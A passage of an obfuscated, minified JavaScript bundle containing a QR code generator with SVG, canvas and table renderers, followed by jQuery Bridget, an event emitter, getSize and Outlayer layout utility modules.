f4R[u]((R<<f4R.j7l|K),L8[T]);},getBCHTypeNumber:function(R){var T="D94",u="p94",B="G18",E="w94",S="M94";for(var d=f4R[S](R,f4R.H0l);f4R[E](f4R.l0c,L8[X1](d)-L8[X1](L8[B]));)d^=f4R[u](L8[B],L8[X1](d)-L8[X1](L8[B]));return f4R[T](R<<f4R.H0l,d);},getBCHDigit:function(R){var T="r94";for(var u=f4R.l0c;f4R[T](f4R.l0c,R);)u++,R>>>=f4R.U0c;return u;},getPatternPosition:function(R){var T="s94",u="PATTERN_POSITION_TABLE";return L8[u][f4R[T](R,f4R.U0c)];},getMask:function(R,T,u){var B="bad maskPattern:",E="R40",S="A94",d="Q94",K="O94",X="i94",V="C94",D="m94",Z="j94";switch(R){case f4R.l0c:return f4R[Z](f4R.l0c,(T+u)%f4R.O0c);case f4R.U0c:return f4R[D](f4R.l0c,T%f4R.O0c);case f4R.O0c:return f4R[V](f4R.l0c,u%f4R.F0c);case f4R.F0c:return f4R[X](f4R.l0c,(T+u)%f4R.F0c);case f4R.A0c:return f4R[K](f4R.l0c,(Math[f4R.R5l](T/f4R.O0c)+Math[f4R.R5l](u/f4R.F0c))%f4R.O0c);case f4R.J0c:return f4R[d](f4R.l0c,T*u%f4R.O0c+T*u%f4R.F0c);case f4R.o0c:return f4R[S](f4R.l0c,(T*u%f4R.O0c+T*u%f4R.F0c)%f4R.O0c);case f4R.Q0c:return f4R[E](f4R.l0c,(T*u%f4R.F0c+(T+u)%f4R.O0c)%f4R.O0c);default:throw Error(B+R);}},getErrorCorrectPolynomial:function(R){var T="multiply",u="T40";for(var B=new B5([f4R.U0c],f4R.l0c),E=f4R.l0c;f4R[u](R,E);E++)B=B[T](new B5([f4R.U0c,F8[O1](E)],f4R.l0c));return B;},getLengthInBits:function(R,T){var u="type:",B="z40",E="K40",S="mode:",d="MODE_KANJI",K="MODE_ALPHA_NUM",X="MODE_NUMBER",V="E40",D="c40";if(f4R[D](f4R.U0c,T)&&f4R[V](f4R.j7l,T))switch(R){case b8[X]:return f4R.j7l;case b8[K]:return f4R.n7c;case b8[j5]:return f4R.T7c;case b8[d]:return f4R.T7c;default:throw Error(S+R);}else if(f4R[E](D2,T))switch(R){case b8[X]:return f4R.H0l;case b8[K]:return f4R.A0l;case b8[j5]:return f4R.v0l;case b8[d]:return f4R.j7l;default:throw Error(S+R);}else{if(!(f4R[B](V5,T)))throw Error(u+T);switch(R){case b8[X]:return f4R.Q0l;case b8[K]:return f4R.U0l;case b8[j5]:return f4R.v0l;case b8[d]:return f4R.H0l;default:throw Error(S+R);}}},getLostPoint:function(T){var u="N60",B="I60",E="G60",S="q60",d="Z60",K="X60",X="L60",V="g60",D="d60",Z="B60",G="u60",I="n60",P="H40",W="J40",N="l40",k="v40",j="f40",C="b40",m="P40",e="W40",F="t40",v="k40",Y="V40",J=function(){var R="a40";T=f4R[R](Math[f4R.A1l](f4R.v1q*h4/i/i-f4R.x4J),f4R.J0c);};for(var i=T[q8](),K4=f4R.l0c,n4=f4R.l0c;f4R[Y](i,n4);n4++)for(var R4=f4R.l0c;f4R[v](i,R4);R4++){for(var h4=f4R.l0c,U=T[l6](n4,R4),u4=-f4R.U0c;f4R[F](f4R.U0c,u4);u4++)if(!(f4R[e](f4R.l0c,n4+u4)||f4R[m](n4+u4,i)))for(var A=-f4R.U0c;f4R[C](f4R.U0c,A);A++)f4R[j](f4R.l0c,R4+A)||f4R[k](R4+A,i)||(f4R[N](f4R.l0c,u4)||f4R[W](f4R.l0c,A))&&f4R[P](U,T[l6](n4+u4,R4+A))&&h4++;f4R[I](f4R.J0c,h4)&&(K4+=f4R.F0c+h4-f4R.J0c);}for(n4=f4R.l0c;f4R[G](i-f4R.U0c,n4);n4++)for(R4=f4R.l0c;f4R[Z](i-f4R.U0c,R4);R4++)h4=f4R.l0c,T[l6](n4,R4)&&h4++,T[l6](n4+f4R.U0c,R4)&&h4++,T[l6](n4,R4+f4R.U0c)&&h4++,T[l6](n4+f4R.U0c,R4+f4R.U0c)&&h4++,f4R[D](f4R.l0c,h4)&&f4R[V](f4R.A0c,h4)||(K4+=f4R.F0c);for(n4=f4R.l0c;f4R[X](i,n4);n4++)for(R4=f4R.l0c;f4R[K](i-f4R.o0c,R4);R4++)T[l6](n4,R4)&&!T[l6](n4,R4+f4R.U0c)&&T[l6](n4,R4+f4R.O0c)&&T[l6](n4,R4+f4R.F0c)&&T[l6](n4,R4+f4R.A0c)&&!T[l6](n4,R4+f4R.J0c)&&T[l6](n4,R4+f4R.o0c)&&(K4+=f4R.U2l);for(R4=f4R.l0c;f4R[d](i,R4);R4++)for(n4=f4R.l0c;f4R[S](i-f4R.o0c,n4);n4++)T[l6](n4,R4)&&!T[l6](n4+f4R.U0c,R4)&&T[l6](n4+f4R.O0c,R4)&&T[l6](n4+f4R.F0c,R4)&&T[l6](n4+f4R.A0c,R4)&&!T[l6](n4+f4R.J0c,R4)&&T[l6](n4+f4R.o0c,R4)&&(K4+=f4R.U2l);for(R4=h4=f4R.l0c;f4R[E](i,R4);R4++)for(n4=f4R.l0c;f4R[B](i,n4);n4++)T[l6](n4,R4)&&h4++;J();return K4+f4R[u](f4R.j7l,T);}},F8={glog:function(R){var T="glog(",u="e60";if(f4R[u](f4R.U0c,R))throw Error(T+R+f4R.f6e);return F8[U5][R];},gexp:function(R){var T="U60",u="F60";for(;f4R[u](f4R.l0c,R);)R+=f4R.R9e;for(;f4R[T](f4R.H3e,R);)R-=f4R.R9e;return F8[u1][R];},EXP_TABLE:Array(f4R.H3e),LOG_TABLE:Array(f4R.H3e)},d8=f4R.l0c;f4R[v1](f4R.T7c,d8);d8++)L2();for(d8=f4R.T7c;f4R[V1](f4R.H3e,d8);d8++)N2();for(d8=f4R.l0c;f4R[S1](f4R.R9e,d8);d8++)X2(d8);B5.prototype={get:function(R){return this[k5][R];},getLength:function(){return this[k5].length;},multiply:function(R){var T="y80",u="x80";for(var B=Array(this[u8]()+R[u8]()-f4R.U0c),E=f4R.l0c;f4R[u](E,this[u8]());E++)for(var S=f4R.l0c;f4R[T](S,R[u8]());S++)B[E+S]^=F8[O1](F8[H8](this[f4R.Z1f](E))+F8[H8](R[f4R.Z1f](S)));return new B5(B,f4R.l0c);},mod:function(R){var T="p80",u="w80",B="M80",E="S80";if(f4R[E](f4R.l0c,this[u8]()-R[u8]()))return this;for(var S=f4R[B](F8[H8](this[f4R.Z1f](f4R.l0c)),F8[H8](R[f4R.Z1f](f4R.l0c))),d=Array(this[u8]()),K=f4R.l0c;f4R[u](K,this[u8]());K++)d[K]=this[f4R.Z1f](K);for(K=f4R.l0c;f4R[T](K,R[u8]());K++)d[K]^=F8[O1](F8[H8](R[f4R.Z1f](K))+S);return (new B5(d,f4R.l0c))[R1](R);}};V2();r1[w8]=function(R,T){var u="C80",B="m80",E="j80",S="s80",d="r80",K="D80",X="/errorCorrectLevel:",V="bad rs block @ typeNumber:",D=r1[y5](R,T);if(void f4R.l0c==D)throw Error(V+R+X+T);for(var Z=f4R[K](D.length,f4R.F0c),G=[],I=f4R.l0c;f4R[d](Z,I);I++)for(var P=D[f4R[S](f4R.F0c,I)+f4R.l0c],W=D[f4R[E](f4R.F0c,I)+f4R.U0c],N=D[f4R[B](f4R.F0c,I)+f4R.O0c],k=f4R.l0c;f4R[u](P,k);k++)G[f4R.Z6J](new r1(W,N));return G;};r1[y5]=function(R,T){var u="A80",B="Q80",E="O80",S="i80";switch(T){case c1[Y8]:return r1[i5][f4R[S](f4R.A0c,(R-f4R.U0c))+f4R.l0c];case c1[m8]:return r1[i5][f4R[E](f4R.A0c,(R-f4R.U0c))+f4R.U0c];case c1[j1]:return r1[i5][f4R[B](f4R.A0c,(R-f4R.U0c))+f4R.O0c];case c1[g8]:return r1[i5][f4R[u](f4R.A0c,(R-f4R.U0c))+f4R.F0c];}};Z2.prototype={get:function(R){var T="R10";return f4R[T](f4R.U0c,(f4R.U0c&this[M1][Math[f4R.R5l](R/f4R.T7c)]>>>f4R.Q0c-R%f4R.T7c));},put:function(R,T){var u="c10",B="T10";for(var E=f4R.l0c;f4R[B](T,E);E++)this[n1](f4R[u](f4R.U0c,(f4R.U0c&R>>>T-E-f4R.U0c)));},getLengthInBits:function(){return this.length;},putBit:function(R){var T="z10",u="K10",B="E10",E=Math[f4R.R5l](f4R[B](this.length,f4R.T7c));f4R[u](this[M1].length,E)&&this[M1][f4R.Z6J](f4R.l0c);R&&(this[M1][E]|=f4R[T](f4R.g5X,this.length%f4R.T7c));this.length++;}};var K5=[[f4R.e0l,f4R.Q0l,f4R.A0l,f4R.Q0c],[q1,f4R.B0l,f4R.T7l,f4R.Q0l],[m5,m1,q1,s8],[X5,z8,f4R.O9l,f4R.P2l],[e1,a1,f4R.s9l,v6],[y2,e1,E8,f4R.R9l],[p5,C6,S5,x1],[f4R.Q7X,g1,E5,a1],[r8,f4R.G1X,T1,C5],[X8,A8,t8,W5],[R8,f8,C1,A4],[n5,n6,f4R.o2g,N4],[h8,V8,x8,C1],[W1,M8,k8,K8],[R5,F1,F6,f4R.l0g],[Q8,L5,q,f4R.s3e],[e8,w1,h5,s6],[G6,y8,U6,w4],[i6,a4,p8,H6],[f6,P6,C4,T6],[j6,l8,T8,C8],[J6,G1,e6,t1],[s1,K1,o8,W8],[h1,P8,J8,R6],[O6,U8,Z8,B8],[y6,G8,a8,t6],[p6,D8,r6,K6],[z6,o6,L6,N6],[v4,b6,w6,k6],[Y4,H4,u6,B6],[b4,Z6,E6,l4],[q6,c6,i4,x6],[F4,v4,D6,m6],[a6,J4,o4,W6],[Y6,I6,g6,U4],[W4,E4,X4,Q4],[k4,I4,x4,d6],[S6,h6,f4,O4],[M4,Z4,g4,p4],[e4,t4,G4,O6]],d8=function(){var e=function(R,T){this[q4]=R;this[y4]=T;};return e.prototype.draw=function(E){var S="#template",d="use",K="t10",X="k10",V="http://www.w3.org/1999/xlink",D="xmlns:xlink",Z="http://www.w3.org/2000/xmlns/",G="0 0 ",I="V10",P="a10";function W(R,T){var u=document[f4R.m2q](f4R.e7n,R),B;for(B in T)T[f4R.K0f](B)&&u[f4R.j2i](B,T[B]);return u;}var N=this[y4],k=this[q4],j=E[q8]();Math[f4R.R5l](f4R[P](N.width,j));Math[f4R.R5l](f4R[I](N.height,j));this[f4R.I7l]();var C=W(f4R.W6q,{viewBox:G+String(j)+f4R.y6g+String(j),width:f4R.L4i,height:f4R.L4i,fill:N[j4]});C[f4R.A2i](Z,D,V);k[f4R.Q4X](C);C[f4R.Q4X](W(f4R.H9f,{fill:N[L4],width:f4R.q3g,height:f4R.q3g,id:f4R.K5U}));for(N=f4R.l0c;f4R[X](j,N);N++)for(k=f4R.l0c;f4R[K](j,k);k++)if(E[l6](N,k)){var m=W(d,{x:String(N),y:String(k)});m[f4R.A2i](V,f4R.r0f,S);C[f4R.Q4X](m);}},e.prototype.clear=function(){var R="lastChild",T="hasChildNodes";for(;this[q4][T]();)this[q4][f4R.X4U](this[q4][R]);},e;}(),u5=f4R[O](f4R.W6q,document[f4R.E2X][f4R.u8f][f4R.c5f]())?d8:f4R.j9e!=typeof CanvasRenderingContext2D?function(){var i="f10",K4=2.1,n4="b10",R4="_oContext",h4="_bIsPainted",U="_bSupportDataURI",u4="_elCanvas",A="_elImage";function r4(){this[A][f4R.N8l]=this[u4][f4R.b5U](f4R.x4n);this[A][f4R.O3q][f4R.v5J]=f4R.X4n;this[u4][f4R.O3q][f4R.v5J]=f4R.s1q;}function d4(T,u){var B="[data-uri]",E="onabort",S="P10",d="_fSuccess",K="_fFail",X=this;if(X[K]=u,X[d]=T,f4R[S](f4R.x1i,X[U])){var V=document[f4R.h9q](f4R.z7n),D=function(){var R=function(){X[U]=!f4R.U0c;};R();X[K]&&_fFail[f4R.O8l](X);};return V[E]=D,V.onerror=D,V[f4R.Z3n]=function(){var R=function(){X[U]=!f4R.l0c;};R();X[d]&&X[d][f4R.O8l](X);},V[f4R.N8l]=B,void f4R.l0c;}!f4R.l0c===X[U]&&X[d]?X[d][f4R.O8l](X):!f4R.U0c===X[U]&&X[K]&&X[K][f4R.O8l](X);}var P4=function(R,T){this[h4]=!f4R.U0c;this[D4]=J5();this[y4]=T;this[u4]=document[f4R.h9q](f4R.Z1l);this[u4].width=T.width;this[u4].height=T.height;R[f4R.Q4X](this[u4]);this[q4]=R;this[R4]=this[u4][f4R.h8J](f4R.b2i);this[h4]=!f4R.U0c;this[A]=document[f4R.h9q](f4R.z7n);this[A][f4R.O3q][f4R.v5J]=f4R.s1q;this[q4][f4R.Q4X](this[A]);this[U]=f4R.x1i;};if(this[D4]&&f4R[n4](K4,this[D4])){var z4=f4R[i](f4R.U0c,window[f4R.Q3q]),m4=CanvasRenderingContext2D.prototype.drawImage;CanvasRenderingContext2D.prototype.drawImage=function(R,T,u,B,E,S,d,K){var X="J10",V="l10",D="v10";if(f4R[D](f4R.s4m,R)&&/img/i[f4R.c5J](R[f4R.s4m]))for(var Z=f4R[V](arguments.length,f4R.U0c);f4R[X](f4R.U0c,Z);Z--)arguments[Z]*=z4;else f4R.j9e==typeof K&&(arguments[f4R.U0c]*=z4,arguments[f4R.O0c]*=z4,arguments[f4R.F0c]*=z4,arguments[f4R.A0c]*=z4);m4[f4R.x9n](this,arguments);};}return P4.prototype.draw=function(T){var u="X50",B="L50",E="g50",S="d50",d="B50",K="u50",X="n50",V="H10",D=function(R){Z[f4R.O3q][f4R.v5J]=R;},Z=this[A],G=this[R4],I=this[y4],P=T[q8](),W=f4R[V](I.width,P),N=f4R[X](I.height,P),k=Math[f4R.j8n](W),j=Math[f4R.j8n](N);D(f4R.s1q);this[f4R.I7l]();for(Z=f4R.l0c;f4R[K](P,Z);Z++)for(var C=f4R.l0c;f4R[d](P,C);C++){var m=function(){G.strokeStyle=v?I[L4]:I[j4];},e=function(R){G.lineWidth=R;},F=function(){G.fillStyle=v?I[L4]:I[j4];};var v=T[l6](Z,C),Y=f4R[S](C,W),J=f4R[E](Z,N);m();e(f4R.U0c);F();G.fillRect(Y,J,W,N);G.strokeRect(Math[f4R.R5l](Y)+f4R.W3f,Math[f4R.R5l](J)+f4R.W3f,k,j);G.strokeRect(f4R[B](Math[f4R.O0l](Y),f4R.W3f),f4R[u](Math[f4R.O0l](J),f4R.W3f),k,j);}this[h4]=!f4R.l0c;},P4.prototype.makeImage=function(){this[h4]&&d4[f4R.O8l](this,r4);},P4.prototype.isPainted=function(){return this[h4];},P4.prototype.clear=function(){this[R4].clearRect(f4R.l0c,f4R.l0c,this[u4].width,this[u4].height);this[h4]=!f4R.U0c;},P4.prototype.round=function(R){var T="Z50";return R?f4R[T](Math[f4R.R5l](f4R.v6e*R),f4R.v6e):R;},P4;}():function(){var K4=function(R,T){this[q4]=R;this[y4]=T;};return K4.prototype.draw=function(T){var u="px ",B="o50",E="U50",S="</table>",d="</tr>",K=';"></td>',X="px;background-color:",V='<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:',D="F50",Z="<tr>",G="e50",I='<table style="border:0;border-collapse:collapse;">',P="N50",W="I50",N=function(R){T=R[f4R.m1l][f4R.l0c];},k=function(){var R="q50";C=f4R[R]((C.height-T[f4R.A7g]),f4R.O0c);},j=function(){var R="G50";m=f4R[R]((C.width-T[f4R.x2f]),f4R.O0c);};for(var C=this[y4],m=this[q4],e=T[q8](),F=Math[f4R.R5l](f4R[W](C.width,e)),v=Math[f4R.R5l](f4R[P](C.height,e)),Y=[I],J=f4R.l0c;f4R[G](e,J);J++){Y[f4R.Z6J](Z);for(var i=f4R.l0c;f4R[D](e,i);i++)Y[f4R.Z6J](V+F+f4R.b8J+v+X+(T[l6](J,i)?C[L4]:C[j4])+K);Y[f4R.Z6J](d);}Y[f4R.Z6J](S);m[f4R.j6q]=Y[f4R.v8X](f4R.w9U);N(m);j();k();f4R[E](f4R.l0c,m)&&f4R[B](f4R.l0c,C)&&(T[f4R.O3q][f4R.u7g]=C+u+m+f4R.v4q);},K4.prototype.clear=function(){this[q4][f4R.j6q]=f4R.w9U;},K4;}();QRCode=function(R,T){if(this[y4]={width:f4R.H3e,height:f4R.H3e,typeNumber:f4R.A0c,colorDark:f4R.M4X,colorLight:f4R.f4n,correctLevel:c1[g8]},f4R.v9g==typeof T&&(T={text:T}),T)for(var u in T)this[y4][u]=T[u];f4R.v9g==typeof R&&(R=document[f4R.V5n](R));this[D4]=J5();this[q4]=R;this[c4]=f4R.x1i;this[T4]=new u5(this[q4],this[y4]);this[y4][f4R.l3n]&&this[f4R.G1e](this[y4][f4R.l3n]);};QRCode.prototype.makeCode=function(R){var T="addData",u="Too long data",B="y20",E="x20",S="h20",d="Y50",K="correctLevel",X=this[y4][K],V=f4R.U0c,D;D=encodeURI(R)[f4R.d3q]()[f4R.x4m](/\%[0-9a-fA-F]{2}/g,f4R.t1U);D=D.length+(f4R[d](D.length,R)?f4R.F0c:f4R.l0c);for(var Z=f4R.l0c,G=K5.length;f4R[S](G,Z);Z++){var I=f4R.l0c;switch(X){case c1[Y8]:I=K5[Z][f4R.l0c];break;case c1[m8]:I=K5[Z][f4R.U0c];break;case c1[j1]:I=K5[Z][f4R.O0c];break;case c1[g8]:I=K5[Z][f4R.F0c];}if(f4R[E](I,D))break;V++;}if(f4R[B](V,K5.length))throw Error(u);this[c4]=new o1(V,this[y4][K]);this[c4][T](R);this[c4][b5]();this[q4][f4R.z5U]=R;this[T4][f4R.r2U](this[c4]);this[V4]();};QRCode.prototype.makeImage=function(){var R="S20";f4R.a9q==typeof this[T4][V4]&&(!this[D4]||f4R[R](f4R.F0c,this[D4]))&&this[T4][V4]();};QRCode.prototype.clear=function(){this[T4][f4R.I7l]();};a2(c1);}();f4R[f4R.r2J](f4R.A3X,$[f4R.f6X][f4R.I3c])&&(!function(T,u){var B="jQueryBridget",E="jquery-bridget/jquery-bridget";"function"==typeof define&&define.amd?define(E,[f4R.I3c],function(R){return u(T,R);}):f4R.O8n==typeof module&&module[f4R.L4X]?module[f4R.L4X]=u(T,require(f4R.I3c)):T[B]=u(T,T[f4R.x7i]);}(window,function(m,e){function F(R){!R||R&&R[f4R.e9g]||(R[f4R.e9g]=v);}function v(W,N,k){function j(B,E){B[f4R.k5i](function(R,T){var u=k.data(T,W);u?(u[f4R.M7e](E),u[f4R.F9U]()):(u=new N(T,E),k.data(T,W,u));});}function C(X,V,D){var Z='("',G="$().",I,P=G+W+Z+V+f4R.o4n;return X[f4R.k5i](function(R,T){var u=" is not a valid method",B="w20",E=" not initialized. Cannot call methods, i.e. ",S=function(){I=void f4R.l0c===I?d:I;},d=k.data(T,W);if(!d)return void i(W+E+P);var K=d[V];if(!K||f4R[B](f4R.H2U,V[f4R.h5l](f4R.l0c)))return void i(P+u);d=K[f4R.x9n](d,D);S();}),void f4R.l0c!==I?I:X;}(k=k||e||m[f4R.x7i])&&(N.prototype.option||(N.prototype.option=function(R){var T="isPlainObject";k[T](R)&&(this[f4R.G0g]=k[f4R.d7X](!f4R.l0c,this[f4R.G0g],R));}),k[f4R.f6X][W]=function(R){if(f4R.v9g==typeof R){var T=Y[f4R.O8l](arguments,f4R.U0c);return C(this,R,T);}return j(this,R),this;},F(k));}var Y=Array.prototype.slice,J=m[f4R.D5q],i=f4R.j9e==typeof J?function(){}:function(R){J.error(R);};return F(e||m[f4R.x7i]),v;}),function(R,T){"function"==typeof define&&define.amd?define(f4R.V4U,T):f4R.O8n==typeof module&&module[f4R.L4X]?module[f4R.L4X]=T():R[f4R.Y4f]=T();}(f4R.j9e!=typeof window?window:this,function(){function D(){}var Z=D.prototype;return Z[f4R.N4X]=function(R,T){if(R&&T){var u=this[f4R.O9q]=this[f4R.O9q]||{},u=u[R]=u[R]||[];return -f4R.U0c==u[f4R.v3X](T)&&u[f4R.Z6J](T),this;}},Z[f4R.x9e]=function(R,T){if(R&&T){this[f4R.N4X](R,T);var u=this[f4R.O4q]=this[f4R.O4q]||{};return (u[R]=u[R]||{})[T]=!f4R.l0c,this;}},Z[f4R.s1g]=function(R,T){var u=this[f4R.O9q]&&this[f4R.O9q][R];if(u&&u.length){var B=u[f4R.v3X](T);return -f4R.U0c!=B&&u[f4R.O6J](B,f4R.U0c),this;}},Z[f4R.t0n]=function(T,u){var B=this[f4R.O9q]&&this[f4R.O9q][T];if(B&&B.length){var E=function(){u=u||[];};var S=f4R.l0c,d=B[S];E();for(var K=this[f4R.O4q]&&this[f4R.O4q][T];d;){var X=function(R){d=R[S];};var V=K&&K[d];V&&(this[f4R.s1g](T,d),delete  K[d]);d[f4R.x9n](this,u);S+=V?f4R.l0c:f4R.U0c;X(B);}return this;}},D;}),function(R,T){"function"==typeof define&&define.amd?define(f4R.I7i,[],function(){return T();}):f4R.O8n==typeof module&&module[f4R.L4X]?module[f4R.L4X]=T():R[f4R.Z2n]=T();}(window,function(){var d4="paddingLeft paddingRight paddingTop paddingBottom marginLeft marginRight marginTop marginBottom borderLeftWidth borderRightWidth borderTopWidth borderBottomWidth";function P4(u){var B="C20",E="m20",S="j20",d="s20",K="r20",X="D20",V="p20",D="isBoxSizeOuter",Z="border-box",G="1px 2px 3px 4px",I="200px",P="boxSizing";if(!D4){var W=function(R){e[f4R.O3q][f4R.s8J]=R;},N=function(R){var T="borderStyle";e[f4R.O3q][T]=R;},k=function(){D4=!f4R.l0c;},j=function(R){e[f4R.O3q][P]=R;},C=function(R){e[f4R.O3q][f4R.K0U]=R;},m=function(R){e[f4R.O3q].width=R;};k();var e=document[f4R.h9q](f4R.e6f);m(I);C(G);N(f4R.D4n);W(G);j(Z);var F=document[f4R.D8i]||document[f4R.E2X];F[f4R.Q4X](e);var v=s4(e);P4[D]=S4=f4R[V](f4R.Y2g,z4(v.width));F[f4R.X4U](e);}if(f4R.v9g==typeof u&&(u=document[f4R.q3n](u)),u&&f4R.O8n==typeof u&&u[f4R.i5f]){var Y=function(){u=u&&S4;},J=function(R){e.height=R[f4R.A7g];},i=function(R){e.width=R[f4R.x2f];};F=s4(u);if(f4R[X](f4R.s1q,F[f4R.v5J])){var K4=function(R){e[T4[F]]=R;};e={width:f4R.l0c,height:f4R.l0c,innerWidth:f4R.l0c,innerHeight:f4R.l0c,outerWidth:f4R.l0c,outerHeight:f4R.l0c};for(F=f4R.l0c;f4R[K](c4,F);F++)K4(f4R.l0c);return e;}e={};i(u);J(u);u=e[f4R.Q3i]=f4R[d](Z,F[P]);for(v=f4R.l0c;f4R[S](c4,v);v++){var n4=function(){e[R4]=isNaN(h4)?f4R.l0c:h4;};var R4=T4[v],h4=parseFloat(F[R4]);n4();}var v=e[f4R.z0n]+e[f4R.B9i],R4=e[f4R.i5X]+e[f4R.e8i],h4=e[f4R.x4f]+e[f4R.F8U],U=e[f4R.x6n]+e[f4R.S9n],u4=e[f4R.m1X]+e[f4R.v9q],A=e[f4R.D3q]+e[f4R.t8l];Y();var r4=z4(F.width);!f4R.U0c!==r4&&(e.width=r4+(u?f4R.l0c:v+u4));F=z4(F.height);return !f4R.U0c!==F&&(e.height=F+(u?f4R.l0c:R4+A)),e[f4R.O6X]=f4R[E](e.width,(v+u4)),e[f4R.v0g]=f4R[B](e.height,(R4+A)),e[f4R.w0g]=e.width+h4,e[f4R.o8X]=e.height+U,e;}}function z4(R){var T=parseFloat(R);return -f4R.U0c==R[f4R.v3X](f4R.g4e)&&!isNaN(T)&&T;}function m4(){}function s4(R){var T=". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1",u="Style returned ";R=getComputedStyle(R);return R||V4(u+R+T),R;}var S4,V4=f4R.j9e==typeof console?m4:function(R){console.error(R);},T4=d4[f4R.m3g](f4R.y6g),c4=T4.length,D4=!f4R.U0c;return P4;}),function(R,T){"function"==typeof define&&define.amd?define(f4R.Z7U,T):f4R.O8n==typeof module&&module[f4R.L4X]?module[f4R.L4X]=T():R[f4R.k5J]=T();}(window,function(){var K=function(){var R="MatchesSelector",T="i20",u="matches",B=Element.prototype;if(B[u])return u;if(B[f4R.k5J])return f4R.k5J;for(var E=[f4R.a1q,f4R.F4n,f4R.c7J,f4R.x8l],S=f4R.l0c;f4R[T](S,E.length);S++){var d=E[S]+R;if(B[d])return d;}}();return function(R,T){return R[K](T);};}),function(T,u){var B="desandro-matches-selector";"function"==typeof define&&define.amd?define(f4R.n5l,[f4R.Z7U],function(R){return u(T,R);}):f4R.O8n==typeof module&&module[f4R.L4X]?module[f4R.L4X]=u(T,require(B)):T[f4R.V6U]=u(T,T[f4R.k5J]);}(window,function(m,e){var F={extend:function(T,u){var B=function(R){T[E]=R[E];};for(var E in u)B(u);return T;},modulo:function(R,T){var u="O20";return f4R[u]((R%T+T),T);},makeArray:function(T){var u="Q20",B=function(R){E=R;},E=[];if(Array[f4R.l2f](T))B(T);else if(T&&f4R.n0e==typeof T.length)for(var S=f4R.l0c;f4R[u](S,T.length);S++)E[f4R.Z6J](T[S]);else E[f4R.Z6J](T);return E;},removeFrom:function(R,T){var u=R[f4R.v3X](T);-f4R.U0c!=u&&R[f4R.O6J](u,f4R.U0c);},getParent:function(R,T){var u="A20";for(;f4R[u](R,document[f4R.D8i]);)if(R=R[f4R.a8g],e(R,T))return R;},getQueryElement:function(R){return f4R.v9g==typeof R?document[f4R.q3n](R):R;},handleEvent:function(R){var T=f4R.N4X+R[f4R.C1n];this[T]&&this[T](R);},filterFindElements:function(E,S){E=F[f4R.n7e](E);var d=[];return E[f4R.r0n](function(R){var T="T00",u="R00";if(f4R[u](R,HTMLElement)){if(!S)return void d[f4R.Z6J](R);e(R,S)&&d[f4R.Z6J](R);R=R[f4R.M0q](S);for(var B=f4R.l0c;f4R[T](B,R.length);B++)d[f4R.Z6J](R[B]);}}),d;},debounceMethod:function(B,E,S){var d="Timeout",K=B.prototype[E],X=E+d;B.prototype[E]=function(){var R=this[X];R&&clearTimeout(R);var T=arguments,u=this;this[X]=setTimeout(function(){K[f4R.x9n](u,T);delete  u[X];},S||f4R.v1q);};},docReady:function(R){var T="E00",u="c00",B=document[f4R.X6J];f4R[u](f4R.r2i,B)||f4R[T](f4R.G7i,B)?R():document[f4R.n5n](f4R.u7l,R);},toDashed:function(B){return B[f4R.x4m](/(.)([A-Z])/g,function(R,T,u){return T+f4R.Y0g+u;})[f4R.c5f]();}},v=m[f4R.D5q];return F[f4R.Y0J]=function(k,j){var C="docReady";F[C](function(){var K="-options",X=".js-",V="]",D="[",Z="toDashed",G=F[Z](j),I=f4R.J6l+G,P=document[f4R.M0q](D+I+V),G=document[f4R.M0q](X+G),P=F[f4R.n7e](P)[f4R.Q5X](F[f4R.n7e](G)),W=I+K,N=m[f4R.x7i];P[f4R.r0n](function(T){var u,B=T[f4R.h1J](I)||T[f4R.h1J](W);try{var E=function(){u=B&&JSON[f4R.s0q](B);};E();}catch(R){var S=" on ",d="Error parsing ";return void (v&&v.error(d+I+S+T[f4R.v3q]+f4R.I6q+R));}u=new k(T,u);N&&N.data(T,j,u);});});},F;}),function(R,T){var u="outlayer/item";"function"==typeof define&&define.amd?define(u,[f4R.V4U,f4R.I7i],T):f4R.O8n==typeof module&&module[f4R.L4X]?module[f4R.L4X]=T(require(f4R.U4J),require(f4R.y7l)):(R[f4R.q7n]={},R[f4R.q7n][f4R.r9c]=T(R[f4R.Y4f],R[f4R.Z2n]));}(window,function(D,Z){var G="onHideTransitionEnd",I="hiddenStyle",P="onRevealTransitionEnd",W="visibleStyle",N="getHideRevealTransitionEndProperty",k="isHidden",j="removeElem",C="removeTransitionStyles",m="transitionEnd",e="disableTransition",F="onotransitionend",v="ontransitionend",Y="onwebkitTransitionEnd",J="staggerDelay",i="opacity,",K4="enableTransition",n4="clean",R4="ingProperties",h4="onEnd",U="transitionDuration",u4="_removeStyles",A="isCleaning",r4="_nonTransition",d4="getTranslate",P4="isTransitioning",z4="setPosition",m4="percentPosition",s4="getYValue",S4="getXValue",V4="layoutPosition",T4="_transn",c4="Delay",D4="Property",O="Duration",L4="WebkitTransform",j4="WebkitTransition",y4="_transitionTo",q4=function(R){M4.moveTo=R[y4];},G4=function(R){M4.constructor=R;};function t4(R,T){R&&(this[f4R.P7U]=R,this[f4R.g5J]=T,this[f4R.E8f]={x:f4R.l0c,y:f4R.l0c},this[f4R.Y9q]());}var e4=document[f4R.E2X][f4R.O3q],p4=f4R.v9g==typeof e4[f4R.t5q]?f4R.t5q:j4,e4=f4R.v9g==typeof e4.transform?f4R.F1e:L4,g4={WebkitTransition:f4R.E7X,transition:f4R.G3X}[p4],Z4={transform:e4,transition:p4,transitionDuration:p4+O,transitionProperty:p4+D4,transitionDelay:p4+c4},M4=t4.prototype=Object[f4R.B9U](D.prototype);G4(t4);M4[f4R.Y9q]=function(){this[T4]={ingProperties:{},clean:{},onEnd:{}};this[f4R.I4n]({position:f4R.z7J});};M4[f4R.g5q]=function(R){var T=f4R.N4X+R[f4R.C1n];this[T]&&this[T](R);};M4[f4R.Z2n]=function(){this[f4R.f5n]=Z(this[f4R.P7U]);};M4[f4R.I4n]=function(R){var T=this[f4R.P7U][f4R.O3q],u;for(u in R)T[Z4[u]||u]=R[u];};M4[f4R.c0l]=function(){var 